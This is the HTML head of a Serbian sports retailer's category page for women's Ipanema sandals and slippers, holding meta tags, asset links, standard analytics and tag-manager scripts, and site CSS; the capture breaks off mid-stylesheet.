

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetasport.rs/zene/obuca.html?manufacturer=630
body_size: 76322
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Fplanetasport.rs\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699130\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Ipanema Footwear Collection - Japanke, Papuče i Sandale"/>
<meta name="description" content="Otkrijte našu kolekciju Ipanema japanki, papuča i sandala. Uživajte u udobnosti i stilu sa najnovijim modelima za svaki dan."/>
<meta name="keywords" content="Patike, Sportska oprema, odeća, obuća"/>
<meta name="robots" content="index,follow"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
<meta name="format-detection" content="telephone=no"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Ipanema Footwear Collection - Japanke, Papuče i Sandale"/>
<meta property="og:description" content="Otkrijte našu kolekciju Ipanema japanki, papuča i sandala. Uživajte u udobnosti i stilu sa najnovijim modelima za svaki dan."/>
<meta property="og:locale" content="sr_RS"/>
<meta property="og:site_name" content="Planeta Sport"/>
<meta property="og:url" content="https://planetasport.rs/zene/obuca.html?manufacturer=630"/>
<meta property="og:image" content="https://planetasport.rs/media/catalog/product/cache/ff279ccfa0a6ca79a5863345f5d023a7/8/2/82842-20352.jpg?v=744ff643e2"/>
<title>Ipanema Footwear Collection - Japanke, Papuče i Sandale</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/css/constructor.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Amasty_ShopbyBase/css/chosen/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/css/print.css" />
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/js/bundle/bundle7.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/autocomplete.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorSearch/js/zero-state.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Anowave_Ec4/js/ec4.min.js"></script>
<link  rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700,800&amp;amp;subset=latin-ext" />
<link  rel="icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://planetasport.rs/media/favicon/websites/1/favicon.ico" />
<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/5fbbbc7f9a57450296c2d90b.js" async="async"></script>
<script src="https://www.googleoptimize.com/optimize.js?id=OPT-KT5WL24"></script>
<script src="https://cnstrc.com/js/cust/planeta_gScC57.js" defer></script>
<!-- Clarity for www.planetasport.rs -->
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iwzs6ost16");
</script>
<style>
.product-info-main .swatch-attribute.size .swatch-option.text{
min-width: 5rem;
}
.images-wrapper.category {
    display: none;
}
.response-preloader-nstrc .nstrc-loader{
   top: 5%;
   left: 40%;
}
@media only screen and (max-width: 769px){
.category-lander.catalog-product-view .page-main {
    padding: 20px;
}
.category-lander.catalog-product-view .page-title-wrapper.product{
    padding: 1rem 0;
}
.catalog-category-view .page-title-wrapper h1 {
    font-size: 2rem;
}
}
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 353px !important;
}
@media(max-width: 1080px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 190px !important;
}
}
@media(max-width: 480px){
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: 160px !important;
}
}
.zero-state-container .nst-section-brands .brand-item p{font-size:13px;}
ul#zs-nst-brands-list{align-items: center;}
.sidebar .block block-reorder { display: none; }
.product.info.detailed .items .item.content#zsdev-review {
	display: block;
}
.cms-index-index {overflow-x: hidden;}
/**prebaciti kasnije**/
.category-description, .category-description-bottom {
    text-align: left;
    margin: 0;
    max-width: 100%;
}
.category-description p, .category-description-bottom p {
    margin-bottom: .5rem;
    line-height: 1.5;
}
.category-description h2, .category-description-bottom h2 {
    font-size: 2.5rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-size: 2rem;
    font-weight: 400;
}
.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3 {
    font-size: 1.8rem;
    font-weight: 400;
}
.category-description h3, .category-description-bottom h3 {
    font-size: 2.2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
.category-description h4, .category-description-bottom h4 {
    font-size: 2rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}
html {font-size:62.5% !important} 
/*** Production fixes ***/
.constructor-index-index .products-grid .item.product.product-item .image-wrapper a img {
    height: auto;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main {
    width: 17%;
}
.block-content.filter-content.constructor .items {
    padding-right: 15px;
}
.filter-options .option-display-name {
    padding-left: 0;
    letter-spacing: 0.54px;
    line-height: 1.2;
    font-size: 1.4rem;
    color: #000;
    margin-top: 0;
}
.filter-options .filter-options-content .item {
    margin-bottom: 1.9rem;
}
@media (max-width: 900px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 3 - 1px);
        max-width: calc(100% / 3 - 5px);
    }
}
@media (max-width: 600px) {
    #nst-search-results .product-item {
        flex: 1 1 calc(100% / 2 - 4px);
        max-width: calc(100% / 2 - 1px);
    }
}
@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a {
        max-width: calc(100% - 20px);
    }
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
    }
}
@media (max-width: 380px) {
    #nst-search-results .product-item {
        flex: 1 1 48%;
        max-width: 100%;
    }
}
/*** Production fixes end ***/
</style>
<!--s8IKsfzrfWf86HRuQnDbwaUDPNIoDNyn-->        <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 10;
    window.lazySizesConfig.expFactor = 1.4;
    window.lazySizesConfig.hFac = 0.4;

    window.lazySizesConfig.customMedia = {
        '--tablet': '(min-width: 780px)',
        '--desktop': '(min-width: 1024px)'
    };
</script>
<script  type="text/javascript"  src="https://planetasport.rs/static/version1766699130/frontend/PlanetasportV2/default/sr_Latn_RS/Zsdev_Optimization/js/lazysizes-min.min.js"></script>    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8="></script>

<script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.9"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://planetasport.rs/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 6;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 false,
		confirmRemoveTitle:  "Are you sure?",
		confirmRemove: 		 "Da li ste sigurni da hoćete da uklonite ovaj artikal iz korpe?"
	};
			
	AEC.storeName 			= "Default Store View";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= true;
	AEC.facebook 			= true;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
        	        
    <script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

                        
            (() => 
            {
                let time = 0, loop = setInterval(() => 
            	{
                	time++;
                	
            		if ('undefined' !== typeof fbq)
            		{
            			AEC.EventDispatcher.trigger('ec.facebook.loaded', {});
    
            			clearInterval(loop);
            		}

            		if (time > 100)
            		{
                		console.log('Failed to detect ec.facebook.loaded event.');

                		clearInterval(loop);
            		}

            	}, 100);
            })();
            
    </script>
<script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/planetasport.rs\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">

		
	window.dataLayer = window.dataLayer || [];

	
	partytown = 
	{
		forward: ['dataLayer.push', 'fbq']
	};

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick =
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};

	
	AEC.Cookie.visitor({"visitorLoginState":"Izlogovan","visitorLifetimeValue":0,"visitorExistingCustomer":"No","visitorType":"NOT LOGGED IN","currentStore":"Default Store View"}).push(dataLayer, false);

	
	dataLayer.push({ pageType: "category"});

</script>

<!-- Google Tag Manager -->
<script nonce="enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='enFpZ2M1bzZ1YWY5ZXp5ZjQ2OTV5ZzlhdTJmYmE3MG8=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXDPTP9');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    </script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>

						<link rel="canonical" href="https://planetasport.rs/zene/obuca.html?manufacturer=630" />
<script>
    if (window.location.hash === "#_=_"){
        if (history.replaceState) {
            var cleanHref = window.location.href.split("#")[0];
            history.replaceState(null, null, cleanHref);
        } else {
            window.location.hash = "";
        }
    }
</script>
<!-- zsdev_styles_head -->
<style>
    @media (min-width: 768px) {#zsdev-cr-content .product-item-info .product-item-photo .product-label-down-right {bottom: 2px;right: 2px;}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .recommender-products .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.4rem 0.5rem;}}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel {background: #fdeaea;color: #e70000;}.cart-summary #discount-coupon-form > div > div.actions-toolbar > div > button.cancel:hover {background: #ffe5e5;}.checkout-cart-index #discount-coupon-form > div > div.actions-toolbar > div > button.cancel > span:before {font-family: 'Font Awesome 5 Pro';content: "\f00d";margin-right: 10px;}.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000000;letter-spacing: 0.06rem;line-height: 1.35;font-size: 1.3rem;font-weight: 600;}@media (max-width: 767px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;padding: 0.2rem 0.8rem 0rem;margin-bottom: 0.4rem;}}@media (min-width: 768px) {.product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom, .product-wrapper .product-slider .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.3rem;padding: 0.3rem 1rem 0.3rem 2rem;margin-bottom: -0.5rem;}}.product-item-info > div > div.zsdev-review > div > span:nth-child(4), .product-item-info > div > div.zsdev-review > div > span:nth-child(5) {display:none;}.product-item .zsdev-review .rating-summary span {color: #858585;}@media (max-width: 767px) {.product-item .zsdev-review .rating-summary span {font-size: 1.2rem;}.rating-summary .rating-result:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result>span:before {font-size: 11px;height: 11px;letter-spacing: 1px;line-height: 11px;}.rating-summary .rating-result {width: 68px;}}@media (min-width: 768px) {.product-item .zsdev-review .rating-summary span {font-size: 1.3rem;}.rating-summary .rating-result:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result>span:before {font-size: 13px;height: 13px;letter-spacing: 2px;line-height: 13px;}.rating-summary .rating-result {width: 85px;}}.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {display: block;-moz-box-sizing: border-box;box-sizing: border-box;background: url(https://planetasport.rs/media/wysiwyg/uxui/360-newo.png) no-repeat;opacity: 0.8;}@media (min-width: 768px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 47px;height: 47px;padding-left: 47px;background-size: 47px 47px;}}@media (max-width: 767px) {.product-item-info > a > div.product-360-icon > img, .product-view-360-wrapper .product-view-open-360 img {width: 40px;height: 40px;padding-left: 40px;background-size: 40px 40px;}}.shop-by-look-widget-wrapper .shop-by-look-banner {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item, .shop-by-look-list .shop-by-look-item {border: 1px solid #e7e7e7;box-shadow: 0 0 6px 0px rgb(231 236 239);}.shop-by-look-list .shop-by-look-item .shop-by-look-name a, .shop-by-look-list .shop-by-look-item .shop-by-look-name a {color: #000000;}.shop-by-look-widget-wrapper {justify-content: space-around;}#maincontent > div.columns > div > div.shop-by-look.widget-wrapper-container > div.shop-by-look-widget-wrapper > div.products-shop-by-look-wrapper > div.products-shop-by-look.product-items > div > div > a > div.product-label-down-right, .shopbylook-shopbylookitem-item .product-item-info .product-item-photo .product-label-down-right {bottom: 0rem;}.shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f9fafc;}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name {background-color: #f4f3f8;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 1.1rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}@media (max-width: 767px) {.shop-by-look.widget-wrapper-container .products-shop-by-look-wrapper .products-shop-by-look.product-items .shop-by-look-item .product-item-info .product-item-photo .product-sale-bottom .product-item-sale-bottom {font-size: 0.75rem;padding: 0.4rem 0.9rem;letter-spacing: 0.71px;}.shop-by-look-widget-wrapper .products-shop-by-look-wrapper .products-shop-by-look .shop-by-look-item .product-item-info .product-sale-bottom .product-item-sale-bottom, .shop-by-look-wrapper-single .shop-by-look-single-content-top .product-list .products-grid .product-items .product-item .product-item-info .product-sale-bottom .product-item-sale-bottom {font-size: 0.9rem;}.product.media .product-sale-bottom .product-item-sale-bottom {background-color: #e7e9f1c7;color: #000;letter-spacing: 0.5px;line-height: 1.25;font-size: 1.2rem;font-weight: 600;padding: 0.8rem 0.8rem;}}.products.wrapper~.toolbar .pages .item.pages-item-next a.next {background: #2b7ec5;color: #ffffff;}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after {color: #ffffff;}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input {border: 1px solid #3d7fc7;}.products.wrapper~.toolbar .pages {border-bottom: 0px solid #ffffff;border-top: 0px solid #ffffff;padding: 0rem 0 6rem 0;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled {color: #ffffff !important;border: 1px solid #ffffff !important;cursor: default;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after, .products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before {color: #ffffff !important;}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous {border: 1px solid #3d7fc7;}@media (max-width: 767px) {.product-item .special-price .price {margin-top: 0.1rem;}.product-item-info .product-item-details .product-item-name {line-height: 1.15;max-width: 95%;}.product-item-info .product-item-details .product-item-name a {font-size: 1.15rem;letter-spacing: 0.4px;font-weight: 600;}.product-item .price-box .normal-price.regular-price .price {font-size: 1.1rem;letter-spacing: 0.41px;color: #363636;text-decoration-color: #a5a5a5;}}@media (min-width: 768px) {.product-item .old-price+.regular-price .price {font-size: 1.4rem;color: #363636;}.product-item .regular-price .price {font-size: 1.4rem;color: #363636;}}#amasty-shopby-product-list .pages li.item.pages-item-next > a.action.next.disabled {display: none;}@media (min-width: 768px) {}.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {width: 740px;display: inline-block;margin-right: 20px;height: 585px;background-image: url(https://planetasport.rs/media/wysiwyg/uxui/tabela-velicina-stitnici-grey.png);background-size: 740px;content: "";margin-top: 20px;margin-left: -65px;}@media (max-width: 767px) {.product-stitnik-g-pw-308-pink #modal-content-2 > div > div:after, .product-stitnici-action-pw-308-black #modal-content-2 > div > div:after {margin-left: 0px;}}.product-stitnik-g-pw-308-pink #modal-content-2 > div > table, .product-stitnici-action-pw-308-black #modal-content-2 > div > table {display: none;}.product-info-main .discount-percent-wrapper .discount-price {color: #051a3c;background: #e1f3e5;padding: 1px 5px;}.product-info-main .discount-percent-wrapper .discount-text {color: #051a3c;}.product-item-info .product-item-details .discount-percent-label .discount-text {color: #5D697E;}.product-item-info .product-item-details .discount-percent-label .discount-percent {color: #5D697E;font-weight: 600;}.cms-page-view.page-layout-1column .columns .column span {font-size: 1.3rem;line-height: 1.3;}@media (max-width: 767px) {.product-item-info .product-item-details .discount-percent-label .discount-text {font-size: 1.15rem;}.product-item-info .product-item-details .discount-percent-label .discount-percent {font-size: 1.15rem;}.product-info-main .discount-percent-wrapper .discount-text:before {padding-top: 5px;}}@media (max-width: 767px) {.products.swiper-container .swiper-button.swiper-button-black {background-color: rgba(0,0,0,0.5);top: 45%;transform: translateY(-45%);display: flex !important;height: 30px;width: 30px;}.swiper-button-next:after, .swiper-button-prev:after {font-size: 14px;}}#zsdev-canvas-recommender .zsdev-canvas-recommender-content .offcanvas-r-overview .canvas-recommender-groups-wrapper .recommender-groups-tags-content ul.recommender-groups-tags {display: none;}.recommender-products active > div:after {content: "Predlozi za dopunu korpe:";color: black;margin-top: 15px;z-index: 1000;position: sticky;margin-bottom: 20px;display: block;}.catalog-product-view .size-guide-toggle span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .size-guide-toggle span:after {content: 'Vodič za izbor veličine';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}.catalog-product-view .info-guide span {font-size: 0px !important;visibility: hidden !important;line-height: 0 !important;letter-spacing: -0.9em;}.catalog-product-view .info-guide span:after {content: 'Gde sve mogu da kupim?';font-size: 1.45rem;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .size-guide-toggle span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after {content: 'Vidi dužinu gazišta u cm' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}body[class^="page-product-configurable catalog-product-view product-patike"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-cipele"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-papuce"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kopacke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-trenerka"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-duks"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-majica"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-kupaci"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-helanke"] .info-guide span:after, body[class^="page-product-configurable catalog-product-view product-sorc"] .info-guide span:after {content: 'Gde sve mogu da kupim moju veličinu?' !important;visibility: visible;letter-spacing: 0em;line-height: inherit;}.product-options-wrapper .size-guide-toggle {font-weight: 600;text-underline-offset: 4px;}.product-info-main .info-guide a {font-weight: 600;text-underline-offset: 4px;}.modal-popup .size-guide-modal-wrapper .title {font-size: 0.1px !important;font-size: 0.01rem !important;}.modal-popup .size-guide-modal-wrapper .title:after {content: 'Vodič za izbor veličine';font-size: 2.4rem;}#tab-label-additional a:before, #tab-label-storelocator-find-in-store-tab a:before, #tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';color: #1b2b4e;font-size: 1.8rem;margin-right: 1rem;font-size: 2.1rem;}#tab-label-additional a:before {font-family: 'Font Awesome 5 Pro';content: "\f039";}#tab-label-storelocator-find-in-store-tab a:before {font-family: 'Font Awesome 5 Pro';content: "\f3c5";}#tab-label-zsdev-review a:before {font-family: 'Font Awesome 5 Pro';content: "\f005";}.product.info.detailed .items .item.title a:after {font-weight: 600;}.product.info.detailed .items .item.title a.switch {border-bottom: 1px solid #bbbbbb !important;}.product.info.detailed .items .item.content {margin-top: 1rem;margin-bottom: 7rem;}.single-review .rating-summary .review-recommend {color: #facc00;background-color: #ffffff;}.single-review .rating-summary .review-recommend:before {content: "\f00c";color: #ffffff;font-weight: 400;}.single-review .rating-summary .review-recommend {margin-left: 0rem;}.single-review .review-author-content .review-likecontent .title:before {font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .content {padding-left: 2.5rem;}.single-review {padding-bottom: 0rem;margin: 3rem auto;}#zsdev-review .zsdev-review-form-wrapper .review-note {background-color: #ffffff;padding: 1.5rem;margin-bottom: 0;color: #aeb4bd;font-size: 1.3rem;}.single-review .review-author-content .review-likecontent .title {color: #5D697E;}.single-review .review-author-content .review-likecontent .title:before {color: #5D697E;}#zsdev-review-load-more-btn {background: #fff;border: 1px solid #000000;color: #000000;font-weight: 600;}#zsdev-review-load-more-btn .text-wrapper:after {color: #000000;}#zsdev-review-load-more-btn .text-wrapper span {text-decoration: initial;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--child .data-store--title {color: #2b7ec5;text-decoration: underline;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store.disabled {border: 